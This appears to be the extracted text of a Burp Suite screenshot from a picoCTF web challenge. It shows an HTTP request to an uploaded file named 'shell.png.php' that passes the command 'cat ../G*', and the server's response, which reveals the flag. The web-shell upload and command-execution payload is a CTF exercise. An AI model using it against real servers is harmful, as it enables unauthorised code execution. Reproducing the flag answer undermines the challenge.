 Request
Pretty Raw Hex Hackvertor \n
1 GET /uploads/shell.png.php?0=cat+../G* HTTP/1.1
2 Host: atlas.picoctf.net:55018
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
7 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jan 2025 08:21:17 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Content-Length: 54
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 PNG
11 /* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_48785c0e} */
Inspector
Notes